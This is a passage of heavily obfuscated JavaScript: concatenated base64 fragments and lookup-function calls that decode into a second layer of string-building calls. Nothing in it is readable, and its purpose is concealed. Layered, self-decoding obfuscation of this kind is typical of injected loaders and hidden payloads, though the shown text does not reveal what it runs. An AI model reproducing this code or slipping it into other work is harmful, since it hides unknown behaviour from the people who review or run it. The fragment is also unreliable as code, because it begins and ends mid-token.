x1bb)+'CEnKStKKDB4MTMxLCdwcU53JykrSigweD'+'NkYywnVyZIIycpK0ooMHgyZTUsJ11GOE8'+'nKStKKDB4MzBiLCdLMVpHJykrSigweDNm'+'ZCwncChBbCcpK0ooMHg2YWQsJ3NzZUgnK'+'StKKDB4NjNmLCcwV0FBJykrSigweDFmMy'+'wnTEhmMCcpK0ooMHgyZTEsJ09xZHknKSt'+_0x7708349t(0xec)+'RThWTycpK0ooMHg1YzEsJ2NYTzUnKStKK'+'DB4NjkwLCddRjhPJykrSigweDE2MywnT3'+'FkeScpK0ooMHgzMjcsJ1lAaHcnKStKKDB'+_0x7708349t(0x220)+'cCcpK0ooMHgzMDgsJ2E1TXAnKStKKDB4N'+'jM3LCcmMlF3JykrSigweDc4Nywnc3ZMei'+_0x7708349t(0x273)+'1LCddRjhPJykrSigweDQzNSwnQFp5QCcp'+'K0ooMHg0NzQsJ3BsT0knKStKKDB4NzBhL'+'CdwKEFsJykrSigweDg2ZiwnemJsSCcpK0'+'ooMHg2YmYsJ3NpQmUnKStKKDB4NDI4LCd'+'1eFBSJykrSigweDVjYiwnSzFaRycpK0oo'+'MHgyMGQsJ0U4Vk8nKStKKDB4NzAzLCdwK'+'EFsJykrSigweDgwOCwnSDBYaScpK0ooMH'+'gyOTgsJ0sxWkcnKStKKDB4MWYxLCdJazJ'+'QJykrSigweDMwZSwnMmRNQScpK0ooMHgy'+'MDAsJ11GOE8nKStKKDB4NjJhLCcqKjZxJ'+'ykrSigweDRiMiwnI3dyYScpK0ooMHgyNj'+'MsJ0hNY3cnKStKKDB4MmY4LCcjd3JhJyk'+'rSigweDg0MSwncChBbCcpK0ooMHg3YzYs'+'J3NpQmUnKStKKDB4NDgyLCdFOFZPJykrS'+'igweDUxMiwnQFp5QCcpK0ooMHgzZTIsJ1'+'lvI08nKStK')+('KDB4NDJjLCdFOFZPJykrSigweDYzOSwnY'+'TVNcCcpK0ooMHg1YjYsJ3V4UFInKStKKD'+'B4NTlkLCcwV0FBJykrSigweDQyNSwnYyp'+'MRCcpK0ooMHg3N2IsJ2E1TXAnKStKKDB4'+'NWM1LCdKb2g2JykrSigweDJiMCwnRTAkS'+_0x7708349t(0x97)+'U0LCcmMlF3JykrSigweDg1MCwnaFBBTic'+'pK0ooMHg0Y2UsJ3pibEgnKStKKDB4NDU1'+'LCcyZE1BJykrSigweDQyZiwnN1BBXicpK'+'0ooMHgzMzgsJ20pV24nKStKKDB4MTk0LC'+_0x7708349t(0x24c)+'oMHgyODksJ2MqTEQnKStKKDB4ODM1LCdr'+'OTMpJykrSigweDZmYywnSE1jdycpK0ooM'+_0x7708349t(0x1e0)+'1BJykrSigweDQ3ZSwnZXRMeicpK0ooMHg'+'yY2QsJ2V0THonKStKKDB4MzY2LCdLMVpH'+'JykrSigweDdiMSwnT3FkeScpK0ooMHgxN'+'jgsJ08lMXMnKStKKDB4NTgxLCdMSGYwJy'+'krSigweDQzOCwnTyUxcycpK0ooMHg2MmU'+'sJ0sxWkcnKStKKDB4ODliLCc4YlAhJykr'+'SigweDM1ZSwnJE1IYicpK0ooMHgyNjgsJ'+'11nXkgnKStKKDB4NTZmLCd6YmxIJykrSi'+'gweDFmNSwnc2lCZScpK0ooMHgzYjAsJ3N'+'zZUgnKStKKDB4MzFhLCdTQjVUJykrSigw'+'eDFiNSwnMFdBQScpK0ooMHg3OTEsJ3NpQ'+'mUnKStKKDB4N2JhLCcjd3JhJykrSigweD'+'E5NiwndXhQUicpK0ooMHgzZjYsJzBXQUE'+_0x7708349t(0x196)+'OCwnMFdBQScpK0ooMHgzZTksJ20pV24nK'+_0x7708349t(0x267)+'wnYypMRCcp')+(_0x7708349t(0x8b)+_0x7708349t(0x120)+'ooMHgxNjEsJ1VkR3knKStKKDB4NDU3LCd'+'ZbyNPJykrSigweDRjZCwnMFdBQScpK0oo'+'MHg0ZjgsJzhiUCEnKStKKDB4NTNkLCdZb'+_0x7708349t(0xa3)+'g2MDEsJ1cmSCMnKStKKDB4MmE1LCdrOTM'+'pJykrSigweDdmMiwnb3FoVicpK0ooMHg3'+'ZTQsJ20pV24nKStKKDB4NTUyLCddRjhPJ'+_0x7708349t(0x129)+_0x7708349t(0x12e)+_0x7708349t(0x296)+'J2MqTEQnKStKKDB4MmI5LCdFOFZPJykrS'+'igweDdiNSwnI3dyYScpK0ooMHgyZDQsJz'+'JkTUEnKStKKDB4NzliLCdKb2g2JykrSig'+'weDYyYiwnT3FkeScpK0ooMHg4MWEsJ0gw'+'WGknKStKKDB4NDVjLCdITWN3JykrSigwe'+'DRhOSwnYTVNcCcpK0ooMHgyZGMsJ2hTcz'+_0x7708349t(0xd2)+'3ZiwnTEhmMCcpK0ooMHgyNmQsJ3pibEgn'+'KStKKDB4NjQwLCdPJTFzJykrSigweDVhY'+'iwnJjJRdycpK0ooMHgxYTMsJ2NYTzUnKS'+_0x7708349t(0x17a)+_0x7708349t(0x1d2)+'KDB4NzhjLCdIMFhpJykrSigweDY4YSwnI'+'3dyYScpK0ooMHg2OTgsJzdQQV4nKStKKD'+_0x7708349t(0x2bf)+_0x7708349t(0x112)+_0x7708349t(0x8c)+'CcpK0ooMHg3Y2MsJ2MqTEQnKStKKDB4NT'+'c4LCdwKEFs')+('JykrSigweDc2MywnSE1jdycpK0ooMHgzM'+'zEsJyRNSGInKStKKDB4ODNiLCcyZE1BJy'+'krSigweDU0NiwnWUBodycpK0ooMHg4NGM'+'sJ3AoQWwnKStKKDB4MWIwLCdzc2VIJykr'+'SigweDM1Yywnb0tldScpKSsoSigweDcxN'+'iwnJE1IYicpK0ooMHg4MWQsJ3BxTncnKS'+_0x7708349t(0x1f9)+'nJE1IYicpK0ooMHgxYzksJyRNSGInKStK'+'KDB4NGQzLCdJazJQJykrSigweDY2Miwnc'+'2lCZScpK0ooMHg0MmQsJzhiUCEnKStKKD'+'B4NDlmLCcjd3JhJykrSigweDJmYywnT3F'+_0x7708349t(0x1a9)+'MjY0LCdPcWR5JykrSigweDI3Ziwnc3NlS'+'CcpK0ooMHg4NWUsJ3NzZUgnKStKKDB4Nm'+_0x7708349t(0x20b)+'pK0ooMHg1YTAsJ0gwWGknKStKKDB4NjI2'+'LCdXJkgjJykrSigweDc4ZCwnQFp5QCcpK'+'0ooMHg2MTMsJ0BaeUAnKStKKDB4NjZlLC'+_0x7708349t(0x21b)+_0x7708349t(0x181)+'b1RaJykrSigweDJiYiwnSDBYaScpK0ooM'+'Hg1NDksJ3AoQWwnKStKKDB4NWJkLCdJaz'+_0x7708349t(0x2fa)+_0x7708349t(0xb4)+'JykrSigweDQ5MSwnKio2cScpK0ooMHgzY'+_0x7708349t(0xa2)+'krSigweDUyZSwnWUBodycpK0ooMHg1NWQ'+'sJ3N2THonKStKKDB4MjMwLCdtKVduJykr'+_0x7708349t(0x219)+'3NpQmUnKStKKDB4MWJlLCdAWnlAJykrSi'+'gweDg0NCwn')+(_0x7708349t(0x1f8)+_0x7708349t(0xbf)+'ZMeicpK0ooMHgxYWEsJzdQQV4nKStKKDB'+'4MTk1LCdhNU1wJykrSigweDZhZSwnXWde'+'SCcpK0ooMHg4MzksJ08lMXMnKStKKDB4N'+'zZhLCcyZE1BJykrSigweDVjZCwnc2lCZS'+'cpK0ooMHgxYmYsJ1cmSCMnKStKKDB4Mjk'+'5LCdMSGYwJykrSigweDI2OSwnZVU3TCcp'+'K0ooMHgyM2UsJ3BsT0knKStKKDB4ODJkL'+'CddZ15IJykrSigweDI0YSwnZXRMeicpK0'+'ooMHg1NjksJ1lAaHcnKStKKDB4Njc0LCc'+'kTUhiJykrSigweDFiNCwnY1hPNScpK0oo'+'MHgxMzUsJ3BsT0knKStKKDB4NTFhLCdLM'+'VpHJykrSigweDRhOCwnOGJQIScpK0ooMH'+'g1MDEsJ1lvI08nKStKKDB4MWRlLCdldEx'+'6JykrSigweDNmNSwnMmRNQScpK0ooMHg3'+'ZDcsJ0gwWGknKStKKDB4N2IyLCdMSGYwJ'+_0x7708349t(0xf2)+_0x7708349t(0x179)+'rSigweDI3OSwnVWRHeScpK0ooMHg2NzIs'+'J1tvVFonKStKKDB4NjE5LCdlVTdMJykrS'+'igweDM4NywnN1BBXicpK0ooMHg4OTQsJz'+'dQQV4nKStKKDB4ODNjLCdjWE81JykrSig'+'weDM2MCwncHFOdycpK0ooMHgyYWUsJzJk'+'TUEnKStKKDB4NWMwLCdrOTMpJykrSigwe'+'DE4NiwnSWsyUCcpK0ooMHgxYTIsJyYyUX'+'cnKStKKDB4NzM4LCdjWE81JykrSigweDE'+'3MCwnTEhmMCcpK0ooMHgyZTIsJ2V0THon'+_0x7708349t(0x159)+'ywnMmRNQScpK0ooMHg3NGIsJ1lAaHcnKS'+'tKKDB4MmJk')+(_0x7708349t(0x2c5)+'0ooMHg3NDUsJ0pvaDYnKStKKDB4NDJlLC'+'dwKEFsJykrSigweDJkMCwnZXRMeicpK0o'+'oMHg2YjUsJ3NzZUgnKStKKDB4NWZhLCdJ'+_0x7708349t(0x6f)+'HgxZjAsJ1tvVFonKStKKDB4N2NmLCdITW'+_0x7708349t(0x249)+_0x7708349t(0x280)+'JykrSigweDhhMSwnTyUxcycpK0ooMHg0M'+'TIsJ0hNY3cnKStKKDB4NmYxLCdPcWR5Jy'+'krSigweDViYywnW29UWicpK0ooMHg2YzQ'+_0x7708349t(0x260)+'SigweDg4OSwncGxPSScpK0ooMHgyYmUsJ'+_0x7708349t(0x111)+'gweDZiMiwnXUY4TycpK0ooMHg3N2EsJyN'+_0x7708349t(0x19b)+'eDU2NiwnQFp5QCcpK0ooMHg4OTYsJ1tvV'+'FonKStKKDB4NDg5LCcmMlF3JykrSigweD'+_0x7708349t(0xc8)+'nKStKKDB4NzM1LCdlVTdMJykrSigweDcz'+'MSwnRTAkSycpK0ooMHg2MTUsJ0UwJEsnK'+'StKKDB4MjU1LCdwcU53JykrSigweDZlYy'+'wnbzBINycpK0ooMHg2MGQsJyN3cmEnKSt'+'KKDB4NDc3LCdPcWR5JykrSigweDFjMywn'+_0x7708349t(0x2e8)+_0x7708349t(0x22a)+'pMRCcpK0ooMHg2NWUsJ2NYTzUnKStKKDB'+'4MTQ3LCddRjhPJykrSigweDdhNiwnSm52'+'aycpK0ooMHgxZWYsJ2hQQU4nKStKKDB4M'+'WU5LCdvS2V1JykrSigweDRjNiwnbSlXbi'+_0x7708349t(0x187))+(_0x7708349t(0x223)+'ykrSigweDMzNSwnbzBINycpK0ooMHgxOT'+'MsJ1NCNVQnKStKKDB4MTUyLCdrOTMpJyk'+_0x7708349t(0x2d9)+'J3BsT0knKStKKDB4MjRlLCdvS2V1JykrS'+'igweDVlNCwnSDBYaScpK0ooMHgyMWIsJ3'+'NpQmUnKStKKDB4MjA3LCdPcWR5JykrSig'+'weDdhMiwncHFOdycpK0ooMHgzNGIsJ3pi'+'bEgnKStKKDB4NTQ4LCdjWE81JykrSigwe'+'Dg5OCwnMmRNQScpK0ooMHg4MDUsJ08lMX'+'MnKStKKDB4M2Y0LCd6YmxIJykrSigweDF'+'kMSwnZVU3TCcpK0ooMHg0NTIsJ3BsT0kn'+'KStKKDB4M2ZlLCd6YmxIJykrSigweDI2N'+_0x7708349t(0x2ad)+'tKKDB4M2M4LCdlVTdMJykrSigweDJkNSw'+_0x7708349t(0x10f)+'KDB4Njk1LCdvMEg3JykrSigweDM2ZiwnW'+'UBodycpK0ooMHg0YTEsJ0pvaDYnKStKKD'+'B4MWFiLCdZbyNPJykrSigweDIxNSwnKG1'+_0x7708349t(0x188)+'ODMwLCdFOFZPJykrSigweDU0MSwnOGJQI'+_0x7708349t(0x26b)+'YyLCdzdkx6JykrSigweDFkZiwnazkzKSc'+'pK0ooMHg3ODMsJ2hTczcnKStKKDB4ODQ3'+'LCckTUhiJykrSigweDU0NywnSzFaRycpK'+'0ooMHg1NmIsJ2s5MyknKStKKDB4NGNhLC'+'dPJTFzJykrSigweDc5ZSwnaFNzNycpK0o'+'oMHg0MDksJ3NzZUgnKStKKDB4ODhhLCdt'+_0x7708349t(0x1db)+'Hg2YTQsJ0sxWkcnKStKKDB4NjExLCdwcU'+_0x7708349t(0x1dc))+(_0x7708349t(0x1be)+'WwnKStKKDB4NzhhLCdtKVduJykrSigweD'+'JkZiwnJE1IYicpK0ooMHg2ODYsJ11nXkg'+'nKStKKDB4NWY5LCdwKEFsJykrSigweDM0'+'MywnSzFaRycpK0ooMHgxZDMsJ2s5MyknK'+'StKKDB4NmQ3LCdIMFhpJykrSigweDZkMC'+'wnQFp5QCcpK0ooMHg0NjMsJ08lMXMnKSt'+_0x7708349t(0x2cb)+_0x7708349t(0x2b3)+_0x7708349t(0x73)+_0x7708349t(0x2c7)+_0x7708349t(0x2ce)+'eCcpK0ooMHg2NGMsJ3V4UFInKSkrKEooM'+'Hg4NGIsJ0xIZjAnKStKKDB4ODg4LCdPcW'+_0x7708349t(0x10e)+'3Y2EsJ1lvI08nKStKKDB4NWYzLCdoU3M3'+'JykrSigweDMwNywnbzBINycpK0ooMHg4N'+_0x7708349t(0x9f)+_0x7708349t(0x1f3)+'sJ0gwWGknKStKKDB4MzcyLCdtKVduJykr'+'SigweDVkYSwnc3ZMeicpK0ooMHgzNWIsJ'+'zJkTUEnKStKKDB4NWI5LCcjd3JhJykrSi'+_0x7708349t(0x208)+_0x7708349t(0x119)+_0x7708349t(0x257)+'XAnKStKKDB4MTRhLCcqKjZxJykrSigweD'+_0x7708349t(0x2e7)+'nKStKKDB4NDRhLCdzc2VIJykrSigweDQx'+'MywnYypMRCcpK0ooMHgxYWQsJ28wSDcnK'+'StKKDB4ODdhLCc4YlAhJykrSigweDZkZC'+_0x7708349t(0x15e))+(_0x7708349t(0x1d4)+_0x7708349t(0x1fb)+'ooMHg0OTQsJ3BsT0knKStKKDB4ODJlLCd'+'oUEFOJykrSigweDc2NiwnaFNzNycpK0oo'+'MHg2ZjgsJ29LZXUnKStKKDB4NjBjLCdjK'+'kxEJykrSigweDIxMSwnQFp5QCcpK0ooMH'+'gxMWMsJ1lAaHcnKStKKDB4NmZhLCcjd3J'+_0x7708349t(0x256)+'M2QsJyN3cmEnKStKKDB4MWRkLCddRjhPJ'+'ykrSigweDQwMywncHFOdycpK0ooMHg0Mz'+'EsJ2VVN0wnKStKKDB4NWMyLCcmMlF3Jyk'+_0x7708349t(0x204)+_0x7708349t(0x1b8)+_0x7708349t(0x27d)+'s5MyknKStKKDB4MWJiLCdjKkxEJykrSig'+'weDQ3YiwnSWsyUCcpK0ooMHg2YmIsJ0hN'+_0x7708349t(0x2ed)+'DU0YiwnW29UWicpK0ooMHg3NmMsJ0gwWG'+'knKSsnVF0nKSxjW0ooMHgzODgsJ0lrMlA'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cStyO30sY1tKKDB4MTdlLCdVZEd5JyldP'+'WZ1bmN0aW9uKHEscil7cmV0dXJuIHErcj'+'t9LGNbSigweDg0OSwnU0I1VCcpXT1mdW5'+_0x7708349t(0x1f7)+'W0ooMHgyZGEsJ2hQQU4nKV09SigweDRhN'+'SwnXUY4TycpKydzLycsY1tKKDB4MTZhLC'+'doUEFOJyldPUooMHgyMTgsJ08lMXMnKSt'+'KKDB4NjI5LCdFMCRLJykrSigweDJlOSwn'+_0x7708349t(0x218)+'DB4N2JlLCdKbnZrJykrSigweDFkNCwnRT'+'AkSycpK0oo')+('MHg0MGQsJ3N2THonKStKKDB4MjhhLCd1e'+'FBSJykrSigweDQ4MywnZVU3TCcpK0ooMH'+_0x7708349t(0x12f)+'IJykrSigweDEyYiwnSDBYaScpK0ooMHg1'+'NTUsJ2s5MyknKStKKDB4MjQ4LCddZ15IJ'+'ykrSigweDdhZCwnSWsyUCcpK0ooMHg0MT'+'csJ08lMXMnKStKKDB4NTYyLCcmMlF3Jyk'+_0x7708349t(0x2df)+'J1NCNVQnKStKKDB4NTRkLCdwcU53JykrS'+'igweDUwZSwnSWsyUCcpK0ooMHg0YmQsJ2'+'hQQU4nKStKKDB4ODY5LCddRjhPJykrSig'+'weDg0YSwnaFBBTicpK0ooMHg3ZWIsJ11G'+'OE8nKStKKDB4ODkxLCcobXNvJykrSigwe'+'Dg5MiwnaFBBTicpK0ooMHg4MTQsJ0hNY3'+_0x7708349t(0x1ef)+'2NywnSm52aycpK0ooMHgxNmQsJ0sxWkcn'+'KStKKDB4MzEyLCdKbnZrJykrSigweDFmY'+_0x7708349t(0x14b)+'tKKDB4MzM2LCdKb2g2JykrSigweDI5ZSw'+'ncChBbCcpK0ooMHgxNzEsJ2V0THonKStK'+'KDB4MmFiLCdLMVpHJykrSigweDM0Yywnb'+'zBINycpK0ooMHg0MGYsJ3V4UFInKStKKD'+'B4NmJkLCddRjhPJykrSigweDVlYywnYyp'+'MRCcpK0ooMHg0OGMsJ1cmSCMnKStKKDB4'+'NjU5LCdKb2g2JykrSigweDM3MCwnOGJQI'+'ScpK0ooMHg4NzgsJ0hNY3cnKStKKDB4Nj'+_0x7708349t(0x13d)+'pK0ooMHgxN2MsJ3BsT0knKStKKDB4NjUz'+'LCdKbnZrJykrSigweDIyNywnbzBINycpK'+_0x7708349t(0x19f)+'dZQGh3Jykr')+('SigweDRmZSwnbzBINycpK0ooMHg1YzcsJ'+'2VVN0wnKStKKDB4NzYyLCddZ15IJykrSi'+'gweDVjZiwnWUBodycpK0ooMHg1OGQsJzB'+'XQUEnKStKKDB4NTNiLCdVZEd5JykrSigw'+'eDNjNiwndXhQUicpK0ooMHg1N2UsJ1lvI'+'08nKStKKDB4NTNlLCdjKkxEJykrSigweD'+'EyYSwnT3FkeScpK0ooMHg1ZmQsJ1lAaHc'+'nKStKKDB4M2QwLCckTUhiJykrSigweDdl'+'YSwnWW8jTycpK0ooMHgyYTEsJ3N2THonK'+_0x7708349t(0x25b)+'wnaFNzNycpK0ooMHg1NTQsJ3pibEgnKSt'+_0x7708349t(0x293)+'cHFOdycpK0ooMHgyYjcsJ2MqTEQnKStKK'+'DB4ODFiLCdZbyNPJykrSigweDUyNSwnMF'+_0x7708349t(0x272)+'4MjQ1LCc4YlAhJykrSigweDRmMiwnKio2'+'cScpK0ooMHg0YTYsJzJkTUEnKStKKDB4N'+'mM2LCc4YlAhJykrSigweDg2MywnU0I1VC'+_0x7708349t(0x237)+'wLCdPcWR5JykrSigweDI0ZiwnMmRNQScp'+'K0ooMHgyNTIsJzhiUCEnKStKKDB4NWZlL'+'Cdzdkx6JykrSigweDMwNiwnazkzKScpK0'+'ooMHgzNTcsJ3BsT0knKStKKDB4NzA5LCc'+_0x7708349t(0x29c)+'MHg2MDIsJ2NYTzUnKStKKDB4MmFhLCdoU'+'EFOJykrSigweDNkZSwnT3FkeScpK0ooMH'+'gzNDEsJ11nXkgnKStKKDB4NDAyLCdXJkg'+'jJykrSigweDcyNSwnSE1jdycpK0ooMHgy'+_0x7708349t(0x183)+'ykrSigweDUzNywnT3FkeScpK0ooMHgzND'+'csJyYyUXcn')+('KStKKDB4Njg5LCdvcWhWJykrSigweDg5M'+'CwnSm52aycpK0ooMHgxZWQsJ3pibEgnKS'+_0x7708349t(0x6d)+'nRThWTycpK0ooMHg1MDAsJ2MqTEQnKStK'+'KDB4MjlkLCdldEx6JykrSigweDZiNiwnS'+'WsyUCcpK0ooMHg2MzQsJ3N2THonKStKKD'+'B4MzYxLCcobXNvJykrSigweDYzMCwnMmR'+_0x7708349t(0x2cd)+'ODJhLCdzc2VIJykrSigweDc0YywnY1hPN'+'ScpK0ooMHgxOGIsJ0U4Vk8nKStKKDB4Mm'+'U4LCdAWnlAJykrSigweDQ5MCwnSm52ayc'+'pK0ooMHgxYTEsJ2hTczcnKStKKDB4M2My'+'LCdAWnlAJykrSigweDM3MywnbzBINycpK'+'0ooMHgxZWIsJzJkTUEnKStKKDB4NmUyLC'+'c3UEFeJykrSigweDNhZiwnQFp5QCcpK0o'+_0x7708349t(0x1f0)+'MlF3JykrSigweDU3NSwnTEhmMCcpK0ooM'+'Hg3NDgsJyRNSGInKStKKDB4N2Q1LCc4Yl'+'AhJykrSigweDVhZCwnazkzKScpK0ooMHg'+'zZWEsJ2VVN0wnKStKKDB4MWRhLCcyZE1B'+'JykrSigweDdlNywnc3NlSCcpK0ooMHg1M'+_0x7708349t(0x1d3)+'krSigweDcwYiwnJjJRdycpK0ooMHg2MDk'+_0x7708349t(0xa4)+_0x7708349t(0x1a5)+_0x7708349t(0x24b)+_0x7708349t(0x1aa)+_0x7708349t(0x74)+'eDdjOSwnRThWTycpK0ooMHgyMmQsJ1cmS'+_0x7708349t(0x26a)+'YxYSwnN1BB')+('XicpK0ooMHgzNTYsJ3V4UFInKStKKDB4N'+'WZmLCdzaUJlJykrSigweDU4MCwnSDBYaS'+_0x7708349t(0xfb)+'kLCdvcWhWJykrSigweDM5OCwnb0tldScp'+'K0ooMHgxNWYsJ2NYTzUnKStKKDB4MzVmL'+'Cd1eFBSJykrSigweDQ5MiwnRTAkSycpK0'+'ooMHg0YzUsJ29LZXUnKStKKDB4MTVkLCc'+'jd3JhJykrSigweDg2MSwnXUY4TycpK0oo'+_0x7708349t(0x24e)+'1RaJykrSigweDdkYywnRTAkSycpK0ooMH'+'gyZDYsJ2hQQU4nKStKKDB4NjQ4LCc3UEF'+'eJykrSigweDUyMSwnTEhmMCcpK0ooMHgz'+'YzEsJ3NpQmUnKStKKDB4MjhjLCdhNU1wJ'+'ykrSigweDI5NCwnTyUxcycpK0ooMHgyYT'+_0x7708349t(0x13b)+'rSigweDQzZSwnYTVNcCcpK0ooMHg3YTAs'+_0x7708349t(0x110)+'igweDVlMywnU0I1VCcpK0ooMHgxY2IsJ3'+'BsT0knKStKKDB4NmVlLCddZ15IJykrSig'+_0x7708349t(0x27b)+_0x7708349t(0x20c)+'DJhOSwnaFBBTicpK0ooMHg3ZmYsJ0sxWk'+'cnKStKKDB4MzNhLCdvcWhWJykrSigweDY'+_0x7708349t(0x226)+'KStKKDB4NmQ4LCd6YmxIJykrSigweDgwO'+'SwnYTVNcCcpK0ooMHg0MGMsJ0hNY3cnKS'+_0x7708349t(0xc4)+'nU0I1VCcpK0ooMHg2YWYsJzJkTUEnKStK'+'KDB4MjE2LCdPcWR5JykrSigweDczMiwnW'+'UBodycpK0ooMHgzOTYsJyYyUXcnKStKKD'+'B4NjhjLCdJ')+('azJQJykrSigweDVkZiwnMFdBQScpK0ooM'+'Hg0ZjAsJ1lvI08nKStKKDB4NzdkLCdoUE'+_0x7708349t(0x9b)+'1N2EsJ29xaFYnKStKKDB4NzZmLCdzdkx6'+'JykrKEooMHg1NzIsJ0pvaDYnKStKKDB4N'+'zA1LCdJazJQJykrSigweDY5NiwnZXRMei'+'cpK0ooMHg0MzQsJ2hTczcnKStKKDB4MmE'+'2LCcjd3JhJykrSigweDNlYiwnJjJRdycp'+'K0ooMHgzYzMsJzJkTUEnKStKKDB4NTMwL'+'CdXJkgjJykrSigweDVhMywnVWRHeScpK0'+'ooMHg3YmIsJzBXQUEnKStKKDB4ODEzLCd'+'dZ15IJykrSigweDEyNywncChBbCcpK0oo'+'MHg4NDgsJ0BaeUAnKStKKDB4NzMzLCdza'+'UJlJykrSigweDJlYSwnTyUxcycpK0ooMH'+'gyN2QsJ20pV24nKStKKDB4NGIxLCdAWnl'+'AJykrSigweDc5NSwnSWsyUCcpK0ooMHgy'+'MTcsJ1VkR3knKStKKDB4NGU2LCdtKVduJ'+'ykrSigweDMxNywncGxPSScpK0ooMHgxNz'+_0x7708349t(0x92)+'rSigweDM3NSwnZVU3TCcpK0ooMHg2ZmQs'+_0x7708349t(0x109)+_0x7708349t(0x7e)+'V4UFInKStKKDB4NDRjLCdzc2VIJykrSig'+'weDY5YiwnbzBINycpK0ooMHgzZjAsJ3Np'+'QmUnKStKKDB4NjQ3LCdwcU53JykrSigwe'+_0x7708349t(0x167)+'YnKStKKDB4NDFkLCdZbyNPJykrSigweDg'+'zNCwnb0tldScpK0ooMHgzMmUsJ29xaFYn'+'KStKKDB4Mzg2LCdjWE81JykrSigweDI4N'+'ywnc3ZMeicpK0ooMHg1YTYsJ0pudmsnKS'+'tKKDB4NDA3')+('LCdMSGYwJykrSigweDRjMCwnMFdBQScpK'+'0ooMHg3YjYsJzhiUCEnKStKKDB4MTI0LC'+'dFMCRLJykrSigweDc2MCwndXhQUicpK0o'+'oMHg0NTgsJyRNSGInKStKKDB4MzRmLCdJ'+_0x7708349t(0x210)+'Hg1YTIsJzJkTUEnKStKKDB4NzM3LCdjKk'+'xEJykrSigweDYzNiwnXWdeSCcpK0ooMHg'+'2ZGYsJ3N2THonKStKKDB4MTc4LCdvMEg3'+'JykrSigweDYyMiwnQFp5QCcpK0ooMHg2O'+'GQsJ2MqTEQnKStKKDB4ODEwLCd6YmxIJy'+'krSigweDI3YywnMFdBQScpK0ooMHgxN2Y'+'sJ0pudmsnKStKKDB4MTQ1LCdTQjVUJykr'+'SigweDc4ZSwnSzFaRycpK0ooMHgzNzksJ'+'0pudmsnKStKKDB4M2UxLCdJazJQJykrSi'+'gweDc1NywnWW8jTycpK0ooMHg2NjQsJ0h'+'NY3cnKStKKDB4NTFmLCcjd3JhJykrSigw'+_0x7708349t(0x145)+'XMnKStKKDB4ODc0LCcwV0FBJykrSigweD'+'ViMSwnSDBYaScpK0ooMHg4NzUsJ2hQQU4'+_0x7708349t(0x216)+'YiwnN1BBXicpK0ooMHg1ZjUsJ2ZNY3gnK'+'StKKDB4NGVjLCdwbE9JJykrSigweDQwZS'+'wnbzBINycpK0ooMHg2N2IsJzdQQV4nKSt'+'KKDB4NmEwLCcjd3JhJykrSigweDgyMiwn'+_0x7708349t(0x139)+'DB4MTNjLCcqKjZxJykrSigweDgwMCwnXW'+'deSCcpK0ooMHg4YTIsJ11GOE8nKStKKDB'+_0x7708349t(0xbb)+'SCcpK0ooMHg3ZjksJ1cmSCMnKStKKDB4O'+'DU4LCdzaUJlJykrSigweDczYiwnZVU3TC'+_0x7708349t(0x2b4))+('ODUsJzdQQV4nKStKKDB4NmQzLCc4YlAhJ'+'ykrSigweDZmZSwnb3FoVicpK0ooMHgzOT'+_0x7708349t(0x141)+'rSigweDY2NywncHFOdycpK0ooMHgxZTQs'+'JzJkTUEnKStKKDB4ODZkLCckTUhiJykrS'+'igweDNlZCwnN1BBXicpK0ooMHg1MWQsJ1'+'lAaHcnKStKKDB4NjJmLCdZQGh3JykrSig'+_0x7708349t(0x171)+'Vk8nKStKKDB4MzY3LCdbb1RaJykrSigwe'+'DZhYSwnWW8jTycpK0ooMHgzN2IsJ3BsT0'+_0x7708349t(0xbe)+'kYiwnOGJQIScpK0ooMHg3YmYsJ3V4UFIn'+'KStKKDB4NjZiLCdtKVduJykrSigweDc4M'+'iwnTyUxcycpK0ooMHg4MjMsJ20pV24nKS'+'tKKDB4MzI4LCdldEx6JykrSigweDQ3YSw'+'nTEhmMCcpK0ooMHgzYTEsJ2MqTEQnKStK'+'KDB4ODFjLCdXJkgjJykrSigweDFmZiwnT'+'3FkeScpK0ooMHg4MDYsJyRNSGInKStKKD'+'B4NWRkLCdwbE9JJykrSigweDdkMCwnXUY'+'4TycpK0ooMHg3ZTAsJ2ZNY3gnKStKKDB4'+_0x7708349t(0x1c8)+'ScpK0ooMHg3M2YsJ3NzZUgnKStKKDB4Mz'+_0x7708349t(0x254)+'pK0ooMHg1YmIsJ1lAaHcnKStKKDB4Mzc4'+_0x7708349t(0xa7)+'0ooMHgxMzMsJyhtc28nKStKKDB4NzcyLC'+'dzaUJlJykrSigweDdhOSwnJE1IYicpK0o'+_0x7708349t(0x2e2)+'ZE1BJykrSigweDJmMiwnc3NlSCcpK0ooM'+'Hg3OGIsJ2hTczcnKStKKDB4MzVkLCc3UE'+'FeJykrSigw')+('eDRlOCwnQFp5QCcpK0ooMHgyMTQsJ3N2T'+'HonKStKKDB4MzA0LCdPcWR5JykrSigweD'+'MyNiwnSm52aycpK0ooMHgzMmMsJ2s5Myk'+'nKStKKDB4Mjc4LCdvMEg3JykrSigweDZj'+'MCwnZVU3TCcpK0ooMHgxYjcsJ0pudmsnK'+_0x7708349t(0x12c)+'wnQFp5QCcpK0ooMHg2OTksJ3NpQmUnKSt'+_0x7708349t(0x25c)+'ZXRMeicpK0ooMHg0MTUsJzdQQV4nKStKK'+_0x7708349t(0x2bb)+'AkSycpK0ooMHg2ODcsJ28wSDcnKStKKDB'+'4MzIyLCckTUhiJykrSigweDZmNCwnWUBo'+_0x7708349t(0x88)+'jFlLCdjWE81JykrSigweDcxZCwnVyZIIy'+'cpK0ooMHg1MTgsJ0pvaDYnKStKKDB4Mjc'+'zLCdZQGh3JykrSigweDY5ZiwnT3FkeScp'+'K0ooMHgxOWIsJ11nXkgnKStKKDB4NDFmL'+'CcwV0FBJykrSigweDUxYywnc3ZMeicpK0'+'ooMHg2NTcsJ2s5MyknKStKKDB4MmYzLCd'+'LMVpHJykrSigweDg1ZCwnTEhmMCcpK0oo'+'MHg3MGMsJ29xaFYnKStKKDB4N2FiLCdIM'+'FhpJykrSigweDUzOCwnRThWTycpK0ooMH'+'g1NjAsJzJkTUEnKStKKDB4N2VkLCdbb1R'+'aJykrSigweDdlMSwndXhQUicpK0ooMHg1'+'YmYsJ11nXkgnKStKKDB4MTU3LCdvcWhWJ'+'ykrSigweDcxNCwnJjJRdycpK0ooMHg4Nz'+'AsJ3NzZUgnKStKKDB4NDQ2LCdoUEFOJyk'+_0x7708349t(0x29b)+_0x7708349t(0x258)+_0x7708349t(0xb7)+'V0THonKStK')+('KDB4MjZjLCdbb1RaJykrSigweDE5ZSwnY'+'ypMRCcpK0ooMHgyZmQsJ2hTczcnKStKKD'+'B4MmI2LCdFMCRLJykrSigweDM5MiwnWW8'+'jTycpK0o